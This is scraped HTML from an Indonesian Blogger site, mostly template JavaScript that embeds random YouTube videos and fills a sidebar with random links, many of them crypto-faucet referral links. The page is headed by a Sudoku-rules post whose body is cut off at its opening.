<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengenai.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, March 14, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s320/Untitled.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/CaraMain' property='v:title' rel='v:url'>CaraMain</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Game' property='v:title' rel='v:url'>Game</a></span>
<brc>/</brc>
<span>Aturan Main Sudoku</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Aturan Main Sudoku
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2016/03/aturan-main-sudoku.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/03/aturan-main-sudoku.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-03-14T19:42:00+08:00'>Monday, March 14, 2016</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/CaraMain' rel='tag'>CaraMain</a>,
<a href='https://www.knkland.com/search/label/Game' rel='tag'>Game</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7847251101899492938' itemprop='articleBody'>
<meta content='  Hai semua ^_^ Hari ini mimin bakal kasih tau cara bermain game. Tapi tepatnya hanya memberitahu aturannya saja. Kali ini mimin bakal kasih...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
